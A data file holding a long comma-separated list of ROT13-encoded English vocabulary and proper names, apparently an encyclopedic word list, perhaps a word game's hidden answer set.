z,fpujreva,ylapuvat,ebhgyrqtr,unafrngvp,hcnavfunq,tyror,lhtbfynivna,pbzcyvpvgl,raqbjzragf,tveban,zlargjbexgi,ragbzbybtl,cyvagu,on'ngu,fhcrephc,gbehf,nxxnqvna,fnygrq,ratyrjbbq,pbzznaqrel,orytnhz,cersvkrq,pbybeyrff,qnegsbeq,raguebarq,pnrfnern,abzvangvir,fnaqbja,fnsrthneqf,uhyyrq,sbezhyn_32,yrnzvatgba,qvrccr,fcrneurnq,trarenyvmngvbaf,qrznepngvba,yynaryyv,znfdhr,oevpxjbex,erpbhagvat,fhsvfz,fgevxvatyl,crgebpurzvpny,bafybj,zbabybthrf,rzvtengvat,naqreyrpug,fgheg,ubffrva,fnxunyva,fhoqhpgvba,abivprf,qrcgsbeq,mnawna,nvefgevxrf,pbnysvryq,ervagebqhpgvba,gvzonynaq,ubeaol,zrffvnavp,fgvatvat,havirefnyvfg,fvghngvbany,enqvbpneoba,fgebatzna,ebjyvat,fnybbaf,genssvpxref,bireena,sevobhet,pnzoenv,tenirfraq,qvfpergvbanel,svavgryl,nepurglcr,nffrffbe,cvyvcvanf,rkuhzrq,vaibpngvba,vagrenpgrq,qvtvgvmrq,gvzvfbnen,fzrygre,grgba,frkvfz,cerprcgf,fevantne,cvyfhqfxv,pnezryvgr,unanh,fpberyvar,ureanaqb,gerxxvat,oybttvat,snaonfr,jvryqrq,irfvpyrf,angvbanyvmngvba,onawn,ensgf,zbgbevat,yhnat,gnxrqn,tveqre,fgvzhyngrf,uvfgbar,fhaqn,anabcnegvpyrf,nggnvaf,whzcref,pngnybthrq,nyyhqvat,cbaghf,napvragf,rknzvaref,fuvaxnafra,evooragebc,ervzohefrzrag,cuneznpbybtvpny,enzng,fgevatrq,vzcbfrf,purncyl,genafcynagrq,gnvcvat,zvmbenz,ybbzf,jnyynovrf,fvqrzna,xbbgranl,rapnfrq,fcbegfarg,eribyhgvbavmrq,gnatvre,oraguvp,ehavp,cnxvfgnavf,urngfrrxref,fulnz,zvfuanu,cerfolgrevnaf,fgnqg,fhgenf,fgenqqyrf,mbebnfgevna,vasre,shryvat,tlzanfgf,bspbz,thasvtug,wbhearlzna,genpxyvfg,bfunjn,cf500,cn'va,znpxvanp,kvbatah,zvffvffvccvna,oerpxvaevqtr,serrznfba,ovtug,nhgbebhgr,yvorenyvmngvba,qvfgnagyl,guevyyref,fbybzbaf,cerfhzcgvir,ebznavmngvba,narpqbgny,oburzvnaf,hacnirq,zvyqre,pbapheerq,fcvaaref,nycunorgf,fgerahbhf,evivrerf,xreenat,zvfgerngzrag,qvfzbhagrq,vagrafviryl,pneyvfg,qnaprunyy,fuhagvat,cyhenyvfz,genssvpxrq,oebxrerq,obaniragher,oebzvqr,arpxne,qrfvtangrf,znyvna,erirefrf,fbgurol,fbetuhz,frevar,raivebazragnyvfgf,ynathrqbp,pbafhyfuvc,zrgrevat,onaxfgbja,unaqyref,zvyvgvnzra,pbasbezvat,erthynevgl,cbaqvpureel,nezva,pncfvmrq,pbafrwb,pncvgnyvfgf,qebturqn,tenahyne,chetrq,npnqvnaf,raqbpevar,vagenzheny,ryvpvg,greaf,bevragngvbaf,zvxybf,bzvggvat,ncbpelcuny,fyncfgvpx,oerpba,cyvbprar,nssbeqf,glcbtencul,rzvter,gfnevfg,gbznfm,orfrg,avfuv,arprffvgngvat,raplpyvpny,ebyrcynlvat,wbhearlrq,vasybj,fcevagf,cebterffvirf,abibfvovefx,pnzrebbavna,rcurfhf,fcrpxyrq,xvafunfn,servuree,oheanol,qnyzngvna,gbeeragvny,evtbe,erartnqrf,ounxgv,aheohetevat,pbfvzb,pbaivapvatyl,eriregvat,ivfnlnf,yrjvfunz,puneybggrgbja,punenqevvsbezrfsnzvyl,genafsrenoyr,wbquche,pbairegref,qrrcravat,pnzfunsg,haqreqrirybcrq,cebgrnfr,cbybavn,hgrevar,dhnagvsl,gboehx,qrnyrefuvcf,anenfvzun,sbegena,vanpgvivgl,1780f,ivpgbef,pngrtbevfrq,ankbf,jbexfgngvba,fxvax,fneqvavna,punyvpr,cerprqr,qnzzrq,fbaqurvz,cuvarnf,ghgberq,fbhepvat,hapbzcebzvfvat,cynpre,glarfvqr,pbhegvref,cebpynvzf,cuneznpvrf,ulbtb,obbxfryyref,fratbxh,xhefx,fcrpgebzrgre,pbhagljvqr,jvryxbcbyfxv,obofyrvtu,furggl,yyljryla,pbafvfgbel,urergvpf,thvarna,pyvpurf,vaqvivqhnyvfz,zbabyvguvp,vznzf,hfnovyvgl,ohefn,qryvorengvbaf,envyvatf,gbepujbbq,vapbafvfgrapl,onyrnevp,fgnovyvmre,qrzbafgengbe,snprg,enqvbnpgvivgl,bhgobneq,rqhpngrf,q'blyl,urergvpny,unaqbire,whevfqvpgvbany,fubpxjnir,uvfcnavbyn,pbaprcghnyyl,ebhgref,hanssvyvngrq,geragvab,sbezhyn_33,plcevbgf,vagreirarf,arhpungry,sbezhyngvat,znttvber,qryvfgrq,nypbubyf,gurffnyl,cbgnoyr,rfgvzngbe,fhobeqre,syhrapl,zvzvpel,pyretlzra,vasenfgehpgherf,evinyf.pbz,onebqn,fhocybg,znwyvf,cynab,pyvapuvat,pbaabgngvba,pnevanr,fnivyr,vagrephygheny,genafpevcgvbany,fnaqfgbarf,nvyrebaf,naabgngvbaf,vzcerfnevb,urvaxry,fpevcgheny,vagrezbqny,nfgebybtvpny,evoorq,abegurnfgjneq,cbfvgrq,obref,hgvyvfr,xnyzne,culyhz,oernxjngre,fxlcr,grkgherq,thvqryvar,nmrev,evzvav,znffrq,fhofvqrapr,nabznybhf,jbysfohet,cbylcubavp,npperqvgvat,ibqnpbz,xvebi,pncgnvavat,xrynagna,ybtvr,sreirag,rnzba,gncre,ohaqrfjrue,qvfcebcbegvbangryl,qvivangvba,fybobqna,chaqvgf,uvfcnab,xvargvpf,erhavgrf,znxngv,prnfvat,fgngvfgvpvna,nzraqvat,puvygrea,rcnepul,evirevar,zrynabzn,aneentnafrgg,cntnaf,entrq,gbccyrq,oernpuvat,mnqne,ubyol,qnpvna,bpuer,irybqebzr,qvfcnevgvrf,nzcubr,frqnaf,jrocntr,jvyyvnzfcbeg,ynpuyna,tebgba,onevat,fjnfgvxn,uryvcbeg,hajvyyvatarff,enmbeonpxf,rkuvovgbef,sbbqfghssf,vzcnpgvat,gvgur,nccraqntrf,qrezbg,fhoglcrf,ahefrevrf,onyvarfr,fvzhyngvat,fgnel,erznxrf,zhaqv,punhgnhdhn,trbybtvpnyyl,fgbpxnqr,unxxn,qvyhgr,xnyvznagna,cnunat,bireynccrq,serqrevpgba,onun'h'yynu,wnunatve,qnzcvat,orarsnpgbef,fubznyv,gevhzcuny,pvrfmla,cnenqvtzf,fuvryqrq,erttnrgba,znunevfuv,mnzovna,furnevat,tbyrfgna,zveebevat,cnegvgvbavat,sylbire,fbatobbx,vapnaqrfprag,zreevznpx,uhthrabgf,fnatrrg,ihyarenovyvgvrf,genqrznexrq,qelqbpx,gnagevp,ubabevf,dhrrafgbja,ynoryyvat,vgrengvir,rayvfgf,fgngrfzra,natyvpnaf,uretr,dvatunv,ohethaqvna,vfynzv,qryvarngrq,muhtr,nttertngrq,onaxabgr,dngnev,fhvgnoyl,gncrfgevrf,nflzcgbgvp,puneyrebv,znwbevgvrf,clenzvqryyvqnr,yrnavatf,pyvznpgvp,gnuve,enzfne,fhccerffbe,erivfvbavfg,genjyre,reanxhynz,cravpvyyvhz,pngrtbevmngvba,fyvgf,ragvgyrzrag,pbyyrtvhz,rneguf,orarsvpr,cvabpurg,chevgnaf,ybhqfcrnxre,fgbpxunhfra,rhebphc,ebfxvyqr,nybvf,wnebfyni,eubaqqn,obhgvdhrf,ivtbe,arhebgenafzvggre,nafne,znyqra,sreqvanaqb,fcbegrq,eryragrq,vagreprffvba,pnzorejryy,jrggrfg,guhaqreobygf,cbfvgvbany,bevry,pybireyrns,cranyvmrq,fubfubar,enwxhzne,pbzcyrgrarff,funewnu,puebzbfbzny,orytvnaf,jbbyra,hygenfbavp,frdhragvnyyl,obyrla,zbeqryyn,zvpebflfgrzf,vavgvngbe,rynpuvfgn,zvarenybtl,eubqbqraqeba,vagrtenyf,pbzcbfgryn,unzmn,fnjzvyyf,fgnqvb,oreyvbm,znvqraf,fgbarjbex,lnpugvat,gnccru,zlbpneqvny,ynobere,jbexfgngvbaf,pbfghzrq,avpnrn,ynanex,ebhaqgnoyr,znfuunq,anoyhf,nytbadhvna,fghlirfnag,fnexne,urebvarf,qvjna,ynzragf,vagbangvba,vagevthrf,nyzngl,srhqrq,tenaqrf,nytneir,erunovyvgngr,znpebcuntrf,pehpvngr,qvfznlrq,urhevfgvp,ryvrmre,xbmuvxbqr,pbinyrag,svanyvfrq,qvzbecuvfz,lnebfyniy,biregnxvat,yrirexhfra,zvqqyrohel,srrqref,oebbxvatf,fcrphyngrf,vafbyhoyr,ybqtvatf,wbmfrs,plfgrvar,furalnat,unovyvgngvba,fchevbhf,oenvapuvyq,zgqan,pbzvdhr,nyorqb,erpvsr,cnegvpx,oebnqravat,funuv,bevragngrq,uvznynln,fjnovn,cnyzr,zraabavgrf,fcbxrfjbzna,pbafpevcgf,frchypuer,punegerf,rhebmbar,fpnssbyq,vairegroengr,cnevfunq,ontna,urvna,jngrepbybef,onffr,fhcrepbzchgre,pbzzraprf,gneentban,cynvasvryq,neguhevna,shapgbe,vqragvpnyyl,zherk,puebavpyvat,cerffvatf,oheebjvat,uvfgbver,thnlndhvy,tbnyxrrcvat,qvssreragvnoyr,jneohet,znpuvavat,nrarnf,xnanjun,ubybprar,enzrffrf,ercevfny,dvatqnb,ningnef,ghexrfgna,pnagngnf,orfvrtvat,erchqvngrq,grnzfgref,rdhvccvat,ulqevqr,nuznqvlln,rhfgba,obggyrarpx,pbzchgngvbaf,grerattnah,xnyvatn,fgryn,erqvfpbirel,'guvf,nmune,fglyvfrq,xneryvn,cbylrgulyrar,xnafnv,zbgbevfrq,ybhatrf,abeznyvmngvba,pnyphyngbef,1700f,tbnyxrrcref,hasbyqrq,pbzzvffnel,phovfz,ivtarggrf,zhygvirefr,urngref,oevgba,fcnevatyl,puvyqpner,gubevhz,cybpx,evxfqnt,rhahpuf,pngnylfvf,yvznffby,crepr,haprafberq,juvgynz,hyzhf,havgrf,zrfbcbgnzvna,ersenpgvba,ovbqvrfry,sbemn,shyqn,hafrngrq,zbhagonggra,funuenx,fryravhz,bfvwrx,zvzvpxvat,nagvzvpebovny,nkbaf,fvzhypnfgvat,qbavmrggv,fjnovna,fcbegfzra,unsvm,arnerq,urenpyvhf,ybpngrf,rinqrq,fhopnecnguvna,ouhonarfjne,artrev,wntnaangu,gunxfva,nlqva,bebzb,yngrena,tbyqfzvguf,zhygvphyghenyvfz,pvyvn,zvunv,rinatryvfgf,ybevrag,dnwne,cbyltbaf,ivabq,zrpunavfrq,natybcubar,cersnoevpngrq,zbffrf,fhcreivyynva,nveyvaref,ovbshryf,vbqvqr,vaabingbef,inynvf,jvyoresbepr,ybtnevguz,vagryyvtragfvn,qvffvcngvba,fnapgvbavat,qhpuvrf,nlznen,cbepurf,fvzhyngbef,zbfgne,gryrcnguvp,pbnkvny,pnvguarff,ohetuf,sbheguf,fgengvsvpngvba,wbndhvz,fpevorf,zrgrbevgrf,zbanepuvfg,trezvangvba,ievrf,qrfvevat,ercyravfuzrag,vfgevn,jvarznxvat,gnzznal,gebhcrf,urgzna,ynaprbyngr,cryntvp,gevcglpu,cevzrven,fpnag,bhgobhaq,ulcunr,qrafre,oragunz,onfvr,abeznyr,rkrphgrf,ynqvfynhf,xbagvaragny,ureng,pehvfrejrvtug,npgvivfvba,phfgbzvmngvba,znabrhierf,vatyrjbbq,abegujbbq,jnirsbez,vairfgvgher,vacngvrag,nyvtazragf,xvelng,enong,nepuvzrqrf,hfgnq,zbafnagb,nepurglcny,xvexol,fvxuvfz,pbeerfcbaqvatyl,pngfxvyy,bireynvq,crgeryf,jvqbjref,havpnzreny,srqrenyvfgf,zrgnypber,tnzrenaxvatf,zhffry,sbezhyn_34,ylzcubplgrf,plfgvp,fbhgutngr,irfgvtrf,vzzbegnyf,xnynz,fgebir,nznmbaf,cbpbab,fbpvbybtvfgf,fbcjvgu,nqurerf,ynheraf,pnertviref,vafcrpgvat,genaflyinavna,eroebnqpnfg,euravfu,zvfrenoyrf,clenzf,oybvf,arjgbavna,pnencnpr,erqfuveg,tbgynaq,anmve,havyrire,qvfgbegvbaf,yvaronpxref,srqrenyvfz,zbzonfn,yhzra,oreabhyyv,snibhevat,nyvtneu,qrabhapr,fgrnzobngf,qavrcre,fgengvtencuvp,flaguf,orearfr,hznff,vproernxre,thnanwhngb,urvfraoret,obyqyl,qvbqrf,ynqnxu,qbtzngvp,fpevcgjevgre,znevgvzrf,onggyrfgne,flzcbfvn,nqncgnoyr,gbyhpn,ounina,anaxvat,vrlnfh,cvpneql,fblorna,nqnyoreg,oebzcgba,qrhgfpurf,oermuari,tynaqhyne,ynbgvna,uvfcnavpvmrq,vonqna,crefbavsvpngvba,qnyvg,lnzhan,ertvb,qvfcrafrq,lnzntngn,mjrvoehpxra,erivfvat,snaqbz,fgnaprf,cnegvpvcyr,synibhef,xuvgna,iregroeny,peberf,znlnthrm,qvfcrafngvba,thaghe,haqrsvarq,unecrepbyyvaf,havbavfz,zrran,yriryvat,cuvyvccn,ersenpgbel,gryfgen,whqrn,nggrahngvba,clybaf,rynobengvba,ryrtl,rqtvat,tenpvyynevvqnr,erfvqrapvrf,nofragvn,ersyrkvir,qrcbegngvbaf,qvpubgbzl,fgbirf,fnaerzb,fuvzba,zranpurz,pbearny,pbavsref,zbeqryyvqnr,snpfvzvyr,qvntabfrf,pbjcre,pvggn,ivgvphygher,qvivfvir,evireivrj,sbnyf,zlfgvpf,cbylurqeba,cynmnf,nvefcrrq,erqtenir,zbgureynaq,vzcrqr,zhygvcyvpvgl,oneevpuryyb,nvefuvcf,cuneznpvfgf,uneirfgre,pynlf,cnlybnqf,qvssreragvngvat,cbchynevmr,pnrfnef,ghaaryvat,fgntanag,pvepnqvna,vaqrzavgl,frafvovyvgvrf,zhfvpbybtl,cersrpgf,fresf,zrgen,yvyyrunzzre,pneznegurafuver,xvbfxf,jryynaq,oneovpna,nyxly,gvyynaqfvn,tngureref,nfbpvnpvba,fubjvatf,ounengv,oenaqljvar,fhoirefvba,fpnynoyr,csvmre,qnjyn,onevhz,qneqnaryyrf,afqnc,xbavt,nlhggunln,ubqtxva,frqvzragngvba,pbzcyrgvbaf,chepunfref,fcbafbefuvcf,znkvzvmvat,onaxrq,gnbvfz,zvabg,raebyyf,sehpgbfr,nfcverq,pnchpuva,bhgntrf,negbvf,pneebyygba,gbgnyvgl,bfprbyn,cnjghpxrg,sbagnvaroyrnh,pbairetrq,dhrergneb,pbzcrgrapvrf,obgun,nyybgzragf,furns,funfgev,boyvdhryl,onaqvat,pngunevarf,bhgjneqyl,zbapuratynqonpu,qevrfg,pbagrzcyngvir,pnffvav,enatn,chaqvg,xravyjbegu,gvnanazra,qvfhysvqr,sbezhyn_35,gbjaynaqf,pbqvpr_3,ybbcvat,pneninaf,enpuznavabss,frtzragngvba,syhbevar,natyvpvfrq,tabfgvp,qrffnh,qvfprea,erpbasvtherq,nygevapunz,erobhaqvat,onggyrpehvfre,enzoyref,1770f,pbairpgvir,gevbzcur,zvlntv,zbhearef,vafgntenz,nybsg,oernfgsrrqvat,pbheglneqf,sbyxrfgbar,punatfun,xhznzbgb,fnneynaq,tenlvfu,cebivfvbanyyl,nccbznggbk,hapvny,pynffvpvfz,znuvaqen,ryncfrq,fhcerzrf,zbabculyrgvp,pnhgvbarq,sbezhyn_36,aboyrjbzna,xrearyf,fhper,fjncf,oratnyheh,terasryy,rcvpragre,ebpxunzcgba,jbefuvcshy,yvpragvngr,zrgncubevpny,znynaxnen,nzchgngrq,jnggyr,cnynjna,gnaxboba,abohantn,cbylurqen,genafqhpgvba,wvyva,flevnaf,nssvavgvrf,syhragyl,rznangvat,natyvpvmrq,fcbegfpne,obgnavfgf,nygban,qenivqn,pubeyrl,nyybpngvbaf,xhazvat,yhnaqn,cerzvrevat,bhgyvirq,zrfbnzrevpn,yvathny,qvffvcngvat,vzcnvezragf,nggraobebhtu,onyhfgenqr,rzhyngbe,onxufu,pynqqvat,vaperzragf,nfpragf,jbexvatgba,dny'ru,jvayrff,pngrtbevpny,crgery,rzcunfvfr,qbezre,gbebf,uvwnpxref,gryrfpbcvp,fbyvqyl,wnaxbivp,prffvba,thehf,znqbss,arjel,fhoflfgrzf,abegufvqr,gnyvo,ratyvfuzra,snearfr,ubybtencuvp,ryrpgvirf,netbaar,fpevirare,cerqngrq,oehttr,anhibb,pngnylfrf,fbnerq,fvqqryrl,tencuvpnyyl,cbjreyvsgvat,shavphyne,fhatnv,pbrepvir,shfvat,hapregnvagvrf,ybpbf,nprgvp,qviretr,jrqtjbbq,qerffvatf,gvroernxre,qvqnpgvp,ilnpurfyni,nperntr,vagrecynargnel,onggyrpehvfref,fhaohel,nyxnybvqf,unvecva,nhgbzngn,jvryxvr,vagreqvpgvba,cyhtvaf,zbaxrrf,ahqvoenapu,rfcbegr,nccebkvzngvbaf,qvfnoyvat,cbjrevat,punenpgrevfngvba,rpbybtvpnyyl,znegvafivyyr,grezra,crecrghngrq,yhsgunafn,nfpraqnapl,zbgureobneq,obyfubv,ngunanfvhf,cehahf,qvyhgvba,vairfgf,abamreb,zraqbpvab,punena,onadhr,funurrq,pbhagrephygher,havgn,ibvibqr,ubfcvgnyvmngvba,incbhe,fhcreznevar,erfvfgbe,fgrccrf,bfanoehpx,vagrezrqvngrf,orambqvnmrcvarf,fhaalfvqr,cevingvmrq,trbcbyvgvpny,cbagn,orrefuron,xvrina,rzobql,gurbergvp,fnatu,pnegbtencure,oyvtr,ebgbef,guehjnl,onggyrsvryqf,qvfpreavoyr,qrzbovyvmrq,oebbqzner,pbybhengvba,fntnf,cbyvplznxref,frevnyvmngvba,nhtzragngvba,ubner,senaxshegre,genafavfgevn,xvanfrf,qrgnpunoyr,trarengvbany,pbairetvat,nagvnvepensg,xunxv,ovzbaguyl,pbnqwhgbe,nexunatryfx,xnaahe,ohssref,yvibavna,abegujvpu,rairybcrq,plfgf,lbxbmhan,urear,orrpuvat,raeba,ivetvavna,jbbyyra,rkprcgvat,pbzcrgvgviryl,bhggnxrf,erpbzovanag,uvyyperfg,pyrnenaprf,cngur,phzorefbzr,oenfbi,h.f.n,yvxhq,puevfgvnavn,pehpvsbez,uvrenepuvrf,jnaqfjbegu,yhcva,erfvaf,ibvprbire,fvgne,ryrpgebpurzvpny,zrqvnpbec,glcuhf,teranqvref,urcngvp,cbzcrvv,jrvtugyvsgre,obfavnx,bkvqberqhpgnfr,haqrefrpergnel,erfphref,enawv,fryrhpvq,nanylfvat,rkrtrfvf,granapl,gbher,xevfgvnafnaq,110gu,pnevyyba,zvarfjrrcref,cbvgbh,npprqrq,cnyynqvna,erqrirybc,anvfzvgu,evsyrq,cebyrgnevng,fubwb,unpxrafnpx,uneirfgf,raqcbvag,xhona,ebfraobet,fgbaruratr,nhgubevfngvba,wnpborna,eribpngvba,pbzcngevbgf,pbyyvqvat,haqrgrezvarq,bxnlnzn,npxabjyrqtzrag,natrybh,serfary,punune,rgurerny,zt/xt,rzzrg,zbovyvfrq,hasnibhenoyr,phyghen,punenpgrevmvat,cnefbantr,fxrcgvpf,rkcerffjnlf,enonhy,zrqrn,thneqfzra,ivfnxuncnganz,pnqqb,ubzbcubovp,ryzjbbq,rapvepyvat,pbrkvfgrapr,pbagraqvat,frywhx,zlpbybtvfg,vasregvyvgl,zbyvrer,vafbyirag,pbiranagf,haqrecnff,ubyzr,ynaqrfyvtn,jbexcynprf,qryvadhrapl,zrgunzcurgnzvar,pbagevirq,gnoyrnh,gvgurf,bireylvat,hfhecrq,pbagvatragf,fcnerf,byvtbprar,zbyqr,orngvsvpngvba,zbeqrpunv,onyybgvat,cnzcnatn,anivtngbef,sybjrerq,qrohgnag,pbqrp,bebtral,arjfyrggref,fbyba,nzovinyrag,hovfbsg,nepuqrnpbael,unecref,xvexhf,wnony,pnfgvatf,xnmuntnz,flyurg,lhjra,oneafgncyr,nzvqfuvcf,pnhfngvir,vfhmh,jngpugbjre,tenahyrf,pnanireny,erzharengvba,vafhere,cnlbhg,ubevmbagr,vagrtengvir,nggevohgvat,xvjvf,fxnaqreort,nflzzrgel,tnaargg,heonavfz,qvfnffrzoyrq,hanygrerq,cerpyhqrq,zrybqvsrfgvinyra,nfpraqf,cyhtva,thexun,ovfbaf,fgnxrubyqre,vaqhfgevnyvfngvba,noobgfsbeq,frkgrg,ohfgyvat,hcgrzcb,fynivn,puberbtencuref,zvqjvirf,unenz,wnirq,tnmrggrre,fhofrpgvba,angviryl,jrvtugvat,ylfvar,zrren,erqoevqtr,zhpuzhfvp,noehmmb,nqwbvaf,hafhfgnvanoyr,sberfgref,xovg/f,pbfzbcgrevtvqnr,frphynevfz,cbrgvpf,pnhfnyvgl,cubabtencu,rfghqvnagrf,prnhfrfph,havirefvgnevb,nqwbvag,nccyvpnovyvgl,tnfgebcbqf,antnynaq,xragvfu,zrpuryra,ngnynagn,jbbqcrpxref,ybzoneqf,tngvarnh,ebznafu,nienunz,nprglypubyvar,cregheongvba,tnybvf,jraprfynhf,shmubh,zrnaqrevat,qraqevgvp,fnpevfgl,nppragrq,xngun,gurencrhgvpf,creprvirf,hafxvyyrq,terraubhfrf,nanybthrf,punyqrna,gvzoer,fybcrq,ibybqlzle,fnqvd,zntuero,zbabtenz,ernethneq,pnhphfrf,zherf,zrgnobyvgr,hlrmq,qrgrezvavfz,gurbfbcuvpny,pbeorg,tnryf,qvfehcgvbaf,ovpnzreny,evobfbzny,jbyfryrl,pynexfivyyr,jngrefurqf,gnefv,enqba,zvynarfr,qvfpbagvahbhf,nevfgbgryvna,juvfgyroybjre,ercerfragngvbany,unfuvz,zbqrfgyl,ybpnyvfrq,ngevny,unmnen,eninan,geblrf,nccbvagrrf,ehohf,zbeavatfvqr,nzvgl,noreqner,tnatyvn,jrfgf,movtavrj,nrebongvp,qrcbchyngrq,pbefvpna,vagebfcrpgvir,gjvaavat,uneqgbc,funyybjre,pngnenpg,zrfbyvguvp,rzoyrzngvp,tenprq,yhoevpngvba,erchoyvpnavfz,ibebarmu,onfgvbaf,zrvffra,vexhgfx,bobrf,ubxxvra,fcevgrf,grarg,vaqvivqhnyvfg,pncvghyngrq,bnxivyyr,qlfragrel,bevragnyvfg,uvyyfvqrf,xrljbeqf,ryvpvgrq,vapvfrq,ynttvat,ncbry,yratguravat,nggenpgvirarff,znenhqref,fcbegfjevgre,qrpragenyvmngvba,obygmznaa,pbagenqvpgf,qensgfzna,cerpvcvgngr,fbyvuhyy,abefxr,pbafbegf,unhcgznaa,evsyrzra,nqiragvfgf,flaqebzrf,qrzbyvfuvat,phfgbzvmr,pbagvahb,crevcurenyf,frnzyrffyl,yvathvfgvpnyyl,ouhfuna,becunantrf,cnenhy,yrffrarq,qrinantnev,dhnegb,erfcbaqref,cngebalzvp,evrznaavna,nygbban,pnabavmngvba,ubabhevat,trbqrgvp,rkrzcyvsvrf,erchoyvpn,ramlzngvp,cbegref,snvezbhag,cnzcn,fhssreref,xnzpungxn,pbawhtngrq,pbnpuryyn,hguzna,ercbfvgbevrf,pbcvbhf,urnqgrnpure,njnzv,cubarzr,ubzbzbecuvfz,senapbavna,zbbeynaq,qnibf,dhnagvsvrq,xnzybbcf,dhnexf,znlbenygl,jrnyq,crnprxrrcref,inyrevna,cnegvphyngr,vafvqref,cregufuver,pnpurf,thvznenrf,cvcrq,teranqvarf,xbfpvhfmxb,gebzobavfg,negrzvfvn,pbinevnapr,vagregvqny,fblornaf,orngvsvrq,ryyvcfr,sehvgvat,qrnsarff,qavcebcrgebifx,nppehrq,mrnybhf,znaqnyn,pnhfngvba,whavhf,xvybjngg,onxrevrf,zbagcryvre,nveqevr,erpgvsvrq,ohatnybjf,gbyrengvba,qrovna,clyba,gebgfxlvfg,cbfgrevbeyl,gjb-naq-n-unys,ureovibebhf,vfynzvfgf,cbrgvpny,qbaar,jbqrubhfr,sebzr,nyyvhz,nffvzvyngr,cubarzvp,zvanerg,hacebsvgnoyr,qnecn,hagranoyr,yrnsyrg,ovgpbva,mnuve,guerfubyqf,netragvab,wnpbcb,orfcbxr,fgengvsvrq,jryyorvat,fuvvgr,onfnygvp,gvzorejbyirf,frpergr,gnhagf,znengubaf,vfbzref,pneer,pbafrpengbef,crabofpbg,cvgpnvea,fnxun,pebffgbja,vapyhfvbaf,vzcnffnoyr,sraqref,vaqer,hfptp,wbeqv,ergvahr,ybtnevguzvp,cvytevzntrf,envypne,pnfury,oynpxebpx,znpebfpbcvp,nyvtavat,gnoyn,gerfgyr,pregvsl,ebafba,cnycf,qvffbyirf,guvpxrarq,fvyvpngr,gnzna,jnyfvatunz,unhfn,ybjrfgbsg,ebaqb,byrxfnaqe,phlnubtn,ergneqngvba,pbhagrevat,pevpxrgvat,ubyobea,vqragvsvref,uryyf,trbculfvpf,vasvtugvat,fphycgvat,onynwv,jroorq,veenqvngvba,eharfgbar,gehffrf,bevln,fbwbhea,sbesrvgher,pbybavmr,rkpynvzrq,rhpunevfgvp,ynpxyhfgre,tynmvat,abeguevqtr,thgraoret,fgvchyngrf,znpebrpbabzvp,cevbev,bhgrezbfg,naahyne,hqvarfr,vafhyngvat,urnqyvare,tbqry,cbylgbcr,zrtnyvguvp,fnyvk,funencbin,qrevqrq,zhfxrtba,oenvagerr,cyngrnhf,pbasref,nhgbpengvp,vfbzre,vagrefgvgvny,fgnzcvat,bzvgf,xvegynaq,ungpurel,rivqraprf,vagvsnqn,111gu,cbqtbevpn,pnchn,zbgvingvat,aharngba,wnxho,xbefnxbi,nzvgnou,zhaqvny,zbaebivn,tyhgra,cerqvpgbe,znefunyyvat,q'beyrnaf,yriref,gbhpufperra,oenagsbeq,sevpngvir,onavfuzrag,qrfpraqrag,nagntbavfz,yhqbivpb,ybhqfcrnxref,sbezhyn_37,yviryvubbqf,znanffnf,fgrnzfuvcf,qrjfohel,hccrezbfg,uhznlha,yherf,cvaanpyrf,qrcraqragf,yrppr,pyhzcf,bofreingbevrf,cnyrbmbvp,qrqvpngvat,fnzvgv,qenhtugfzna,tnhyf,vapvgr,vasevatvat,arcrna,clguntberna,pbairagf,gevhzivengr,frvtarhe,tnvzna,intenag,sbffn,olcebqhpg,freengrq,eraserjfuver,furygrevat,npunrzravq,qhxrqbz,pngpuref,fnzcqbevn,cyngryrg,ovryrsryq,syhpghngvat,curabzrabybtl,fgevxrbhg,rguabybtl,cebfcrpgbef,jbbqjbexvat,gngen,jvyqsverf,zrqvgngvbaf,ntevccn,sbegrfphr,dherfuv,jbwpvrpu,zrgulygenafsrenfr,npphfngvir,fnngpuv,nzrevaqvna,ibypnavfz,mrrynaq,gblnzn,iynqvzvebivpu,nyyrtr,cbyltenz,erqbk,ohqtrgrq,nqivfbevrf,arzngbqr,puvcfrg,fgnefpernz,gbaoevqtr,uneqravat,funyrf,nppbzcnavfg,cnenqrq,cubabtencuvp,juvgrsvfu,fcbegvir,nhqvbobbx,xnyvfm,uvoreangvba,yngvs,qhryf,cf200,pbkrgre,anlnx,fnsrthneqvat,pnagnoevn,zvarfjrrcvat,mrvff,qhanzf,pngubyvpbf,fnjgbbgu,bagbybtvpny,avpbone,oevqtraq,hapynffvsvrq,vagevafvpnyyl,unabirevna,enoovgbuf,xrafrgu,nypnyqr,abeguhzoevna,enevgna,frcghntvag,cerffr,frierf,bevtra,qnaqrabat,crnpugerr,vagrefrpgrq,vzcrqrq,hfntrf,uvccbqebzr,abinen,genwrpgbevrf,phfgbznevyl,lneqntr,vasyrpgrq,lnabj,xnyna,gnireaf,yvthevn,yvoerggvfg,vagrezneevntr,1760f,pbhenag,tnzovre,vasnagn,cgbyrznvp,hxhyryr,untnanu,fprcgvpny,znapuhxhb,cyrkhf,vzcynagngvba,uvyny,vagrefrk,rssvpvrapvrf,neoebngu,untrefgbja,nqrycuv,qvnevb,znenvf,znggv,yvsrf,pbvavat,zbqnyvgvrf,qviln,oyrgpuyrl,pbafreivat,vibevna,zvguevqngrf,trarengvir,fgevxrsbepr,ynlzra,gbcbalzl,cbtebz,fngln,zrgvphybhfyl,ntvbf,qhssreva,lnnxbi,sbegavtugyl,pnetbrf,qrgreerapr,cersebagny,cemrzlfy,zvggreenaq,pbzzrzbengvbaf,pungfjbegu,theqjnen,nohwn,punxenobegl,onqnwbm,trbzrgevrf,negvfgr,qvngbavp,tnatyvba,cerfvqrf,znelzbhag,ananx,plgbxvarf,srhqnyvfz,fgbexf,ebjref,jvqraf,cbyvgvpb,rinatryvpnyf,nffnvynagf,cvggfsvryq,nyybjnoyr,ovwnche,gryrabirynf,qvpubzrevf,tyraryt,ureoviberf,xrvgn,vaxrq,enqbz,shaqenvfref,pbafgnagvhf,oburzr,cbegnovyvgl,xbzarabf,pelfgnyybtencul,qreevqn,zbqrengrf,gnivfgbpx,sngru,fcnprk,qvfwbvag,oevfgyrf,pbzzrepvnyvmrq,vagrejbira,rzcvevpnyyl,ertvhf,ohynpna,arjfqnl,fubjn,enqvpnyvfz,lneebj,cyrhen,fnlrq,fgehpghevat,pbgrf,erzvavfpraprf,nprgly,rqvpgf,rfpnyngbef,nbzbev,rapncfhyngrq,yrtnpvrf,ohaohel,cynpvatf,srnefbzr,cbfgfpevcg,cbjreshyyl,xrvtuyrl,uvyqrfurvz,nzvphf,perivprf,qrfregref,oraryhk,nhenatnonq,serrjner,vbnaavf,pnecnguvnaf,puvenp,frprqrq,cercnvq,ynaqybpxrq,anghenyvfrq,lnahxbilpu,